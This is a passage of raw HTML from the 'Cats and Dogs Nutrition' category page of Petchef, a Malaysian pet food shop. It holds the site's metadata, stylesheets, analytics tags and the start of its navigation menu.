

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/
body_size: 20883
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-NZ28Z5PW','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/dca5/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/" /><link rel="alternate" hreflang="ms" href="https://petchef.my/ms/category/cats-and-dogs/cats-and-dogs-nutrition/" /><link media="all" href="https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_0c2137d78b6de2f9c973a990df2dcac5.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Cats and Dogs Nutrition - Petchef - Healthy pet food</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Cats and Dogs Nutrition - Petchef - Healthy pet food" /><meta property="og:url" content="https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/" /><meta property="og:site_name" content="Petchef" /><meta property="article:publisher" content="https://www.facebook.com/petchef.my/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Cats and Dogs Nutrition - Petchef - Healthy pet food" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="7" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://petchef.my/#place","address":{"@type":"PostalAddress","streetAddress":"Strand Garden Office","addressLocality":"Kota Damansara","addressRegion":"Selangor","postalCode":"47810","addressCountry":"MY"}},{"@type":"PetStore","@id":"https://petchef.my/#organization","name":"Petchef","url":"https://petchef.my","sameAs":["https://www.facebook.com/petchef.my/"],"email":"hi@petchef.my","address":{"@type":"PostalAddress","streetAddress":"Strand Garden Office","addressLocality":"Kota Damansara","addressRegion":"Selangor","postalCode":"47810","addressCountry":"MY"},"logo":{"@type":"ImageObject","@id":"https://petchef.my/#logo","url":"http://petchef.my/wp-content/uploads/2020/02/Square-logomark.png","contentUrl":"http://petchef.my/wp-content/uploads/2020/02/Square-logomark.png","caption":"Petchef","inLanguage":"en-US","width":"740","height":"740"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-18:00","Saturday 09:00-14:00"],"description":"On a mission to improve the lifespan of cats and dogs through healthy, clean and nutritionally rich natural food. Cooked, packed and delivered to your door by a dedicated pet-loving team.","legalName":"Petchef Sdn Bhd","location":{"@id":"https://petchef.my/#place"},"image":{"@id":"https://petchef.my/#logo"},"telephone":"+601135285729"},{"@type":"WebSite","@id":"https://petchef.my/#website","url":"https://petchef.my","name":"Petchef","publisher":{"@id":"https://petchef.my/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/#webpage","url":"https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/","name":"Cats and Dogs Nutrition - Petchef - Healthy pet food","isPartOf":{"@id":"https://petchef.my/#website"},"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Petchef - Healthy pet food &raquo; Feed" href="https://petchef.my/feed/" /><link rel="alternate" type="application/rss+xml" title="Petchef - Healthy pet food &raquo; Comments Feed" href="https://petchef.my/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Petchef - Healthy pet food &raquo; Cats and Dogs Nutrition Category Feed" href="https://petchef.my/category/cats-and-dogs/cats-and-dogs-nutrition/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='ctc-term-title-style-inline-css'>.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}</style><style id='ctc-copy-button-style-inline-css'>.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}</style><style id='ctc-copy-icon-style-inline-css'>.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon:after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon:before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon:after,.wp-block-ctc-copy-icon .ctc-block-copy-icon:before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied:after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied:before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}</style><style id='ctc-social-share-style-inline-css'>.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='widget-icon-box-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css' media='all' /><link rel='stylesheet' id='elementor-post-3284-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_864be5f12ca67cb332c5c5b31b324fe7.css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_a56e6d82e3f5296e6b8b72ec66435268.css' media='all' /><link rel='stylesheet' id='elementor-post-95-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_b69c16453b2335bcb08f7754cc41cffb.css' media='all' /><link rel='stylesheet' id='elementor-post-14433-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d0a20eb4794bf3e8afdd03980cf8cd02.css' media='all' /><link rel='stylesheet' id='elementor-post-14426-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_c6c5116b5c806936b7d49dfe18345c97.css' media='all' /><link rel='stylesheet' id='elementor-post-14413-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f2541a1f3630c444568a477b5fb1256e.css' media='all' /><link rel='stylesheet' id='elementor-post-14406-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74481937fcadb427919898d1498ce207.css' media='all' /><link rel='stylesheet' id='elementor-post-14396-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_5731af4e41c55184bf0e721a2008665d.css' media='all' /><link rel='stylesheet' id='elementor-post-14386-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8762d483798133144e34d60dd420cf02.css' media='all' /><link rel='stylesheet' id='elementor-post-14375-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_3e06bee7aeb67a68ea8875e88ad2bc5d.css' media='all' /><link rel='stylesheet' id='elementor-post-14357-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_096d69bb0a53fcde823e5937876479c7.css' media='all' /><link rel='stylesheet' id='elementor-post-14319-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_0c5cdb83f5bd1891f3cf8591c9245806.css' media='all' /><link rel='stylesheet' id='elementor-post-9883-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_86ffc59bc72d68adc7207cea1e7e8125.css' media='all' /><link rel='stylesheet' id='elementor-post-9878-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_06b19f455fb244f78afb57460e9b64ed.css' media='all' /><link rel='stylesheet' id='elementor-post-526-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8017a96c5735d87d313df72ffdcefc6e.css' media='all' /><link rel='stylesheet' id='elementor-post-8822-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d64c6787f6e737fb5fee4b34a7cb257e.css' media='all' /><link rel='stylesheet' id='elementor-post-8799-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_bb798df9980b718e769de7b83e8b5890.css' media='all' /><link rel='stylesheet' id='elementor-post-8791-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_200703ebf649ea246e000908594d6991.css' media='all' /><link rel='stylesheet' id='elementor-post-8782-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_7a5e32d16c2377166d1ca69d92b29ed4.css' media='all' /><link rel='stylesheet' id='elementor-post-7948-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_b033bf8dc33debbd260cea99b093f031.css' media='all' /><link rel='stylesheet' id='elementor-post-7937-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_4aa0947b019d15f17ff620b5706e4863.css' media='all' /><link rel='stylesheet' id='elementor-post-7927-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f8416e32200aaad901cfd490ea8473b2.css' media='all' /><link rel='stylesheet' id='elementor-post-7924-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_ede95727de44da2e076cbfc73fdcd98d.css' media='all' /><link rel='stylesheet' id='elementor-post-7919-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_87aadadcc5931c10bf8306978729d851.css' media='all' /><link rel='stylesheet' id='elementor-post-7838-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_a3867f821342f4a3744efe690c27a041.css' media='all' /><link rel='stylesheet' id='elementor-post-779-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_14cbed8fb935b4f6730f4d91717c8aca.css' media='all' /><link rel='stylesheet' id='elementor-post-1165-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74888a983c0f49eb2c283ca876458513.css' media='all' /> <script src="https://petchef.my/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="handl-utm-grabber-js-extra">var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://petchef.my/shopping-basket/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https://petchef.my/wp-admin/admin-ajax.php","posts":"{\"category_name\":\"cats-and-dogs-nutrition\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":52,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra</script> <link rel="https://api.w.org/" href="https://petchef.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petchef.my/wp-json/wp/v2/categories/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petchef.my/xmlrpc.php?rsd" /><style>:root{--fluid-side-padding-min:1.25rem;--fluid-side-padding-max:5rem;--section-xxl-padding-min:9.375rem;--section-xxl-padding-max:10rem;--section-xl-padding-min:6.875rem;--section-xl-padding-max:7.5rem;--section-l-padding-min:5.625rem;--section-l-padding-max:6.25rem;--section-m-padding-min:5rem;--section-m-padding-max:5rem;--section-s-padding-min:3.75rem;--section-s-padding-max:3.75rem;--section-xs-padding-min:2.5rem;--section-xs-padding-max:2.5rem;--section-xxs-padding-min:1.5rem;--section-xxs-padding-max:1.5rem;--section-header-padding-min:1.25rem;--section-header-padding-max:1.25rem;--section-hero-height:100vh;--section-offset-header:80px;--section-narrow:62.5rem;--section-narrow-xs:45rem}.section-xxl{padding-top:clamp(var(--section-xxl-padding-min), 1.087vw + 9.13rem, var(--section-xxl-padding-max));padding-bottom:clamp(var(--section-xxl-padding-min), 1.087vw + 9.13rem, var(--section-xxl-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-xl{padding-top:clamp(var(--section-xl-padding-min), 1.087vw + 6.63rem, var(--section-xl-padding-max));padding-bottom:clamp(var(--section-xl-padding-min), 1.087vw + 6.63rem, var(--section-xl-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-l{padding-top:clamp(var(--section-l-padding-min), 1.087vw + 5.38rem, var(--section-l-padding-max));padding-bottom:clamp(var(--section-l-padding-min), 1.087vw + 5.38rem, var(--section-l-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-m{padding-top:clamp(var(--section-m-padding-min), 0vw + 5rem, var(--section-m-padding-max));padding-bottom:clamp(var(--section-m-padding-min), 0vw + 5rem, var(--section-m-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-s{padding-top:clamp(var(--section-s-padding-min), 0vw + 3.75rem, var(--section-s-padding-max));padding-bottom:clamp(var(--section-s-padding-min), 0vw + 3.75rem, var(--section-s-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-xs{padding-top:clamp(var(--section-xs-padding-min), 0vw + 2.5rem, var(--section-xs-padding-max));padding-bottom:clamp(var(--section-xs-padding-min), 0vw + 2.5rem, var(--section-xs-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-xxs{padding-top:clamp(var(--section-xxs-padding-min), 0vw + 1.5rem, var(--section-xxs-padding-max));padding-bottom:clamp(var(--section-xxs-padding-min), 0vw + 1.5rem, var(--section-xxs-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-header{padding-top:clamp(var(--section-header-padding-min), 0vw + 1.25rem, var(--section-header-padding-max));padding-bottom:clamp(var(--section-header-padding-min), 0vw + 1.25rem, var(--section-header-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-hero{min-height:var(--section-hero-height)!important}.section-hero .e-con-inner{justify-content:center!important}.section-full div{max-width:100%!important}.section-narrow .e-con-inner{max-width:var(--section-narrow)!important}.section-narrow-xs .e-con-inner{max-width:var(--section-narrow-xs)!important}.section-offset{padding-top:calc(var(--section-offset-header) + var(--section-xxl-padding-min))}</style><style>.woocommerce table tbody>tr:nth-child(2n+1)>td,.woocommerce table tbody>tr:nth-child(2n+1)>th{background-color:transparent}.woocommerce table.variations td.value.disable-to-select{display:flex;align-items:center;gap:10px}.woocommerce div.product form.cart .reset_variations{display:none}.woocommerce div.product form.cart .disable-to-select .reset_variations{display:initial}</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZ28Z5PW');</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style> <script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-0WWL6WHNP9" async></script> <script id="google_gtagjs-inline">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-0WWL6WHNP9', {} );</script> <link rel="icon" href="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-270x270.png" /><style id="wp-custom-css">.branded-shadow .elementor-widget-container{-webkit-box-shadow:20px -20px 2px 0px rgba(247,61,122,1);-moz-box-shadow:20px -20px 2px 0px rgba(247,61,122,1);box-shadow:20px -20px 2px 0px rgba(247,61,122,1)}</style></head><body class="archive category category-cats-and-dogs-nutrition category-52 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-3284"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZ28Z5PW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8f10cc1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8f10cc1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-fd63e01 elementor-widget elementor-widget-text-editor" data-id="fd63e01" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>New to Petchef? Enjoy <a href="https://petchef.my/shop/"><strong>20% off</strong> in our Shop</a> with coupon <a href="https://petchef.my/shop/"><span style="text-decoration: underline;"><strong>WELCOME20</strong></span></a></p></div></div></div></div><header class="elementor-section elementor-top-section elementor-element elementor-element-0f13c89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f13c89" data-element_type="section" id="top-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf74ed0" data-id="cf74ed0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6dcc1b5 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dcc1b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b7a3b4a" data-id="b7a3b4a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-788b1f9 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="788b1f9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float"><ul id="menu-1-788b1f9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3770"><a href="/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15511"><a href="https://petchef.my/shop/" class="elementor-item">Shop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://petchef.my/how-to-order-pet-food/" class="elementor-item">Subscription</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://petchef.my/recipes/" class="elementor-item">Recipes</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-788b1f9" class="elementor-nav-menu"><li 